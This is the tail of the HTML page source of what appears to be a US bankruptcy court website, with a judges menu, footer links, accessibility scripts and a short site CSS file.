<li class="leaf menu-mlid-675"><a href="/content/judge-peter-g-cary">Judge Peter G. Cary</a></li>
<li class="last leaf menu-mlid-676"><a href="/content/judge-michael-fagone">Judge Michael A. Fagone</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://meb-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/care-program">CARE Program</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a> | <a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.meb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634nd"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.meb.uscourts.gov/sites/meb/files/css_injector/css_injector_1.css?t634nd
body_size: 606
content:
body{
	min-width:960px;
	background-image:url("/sites/meb/files/mpl.jpg");
	background-position:left top !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-attachment:fixed !important;
	}
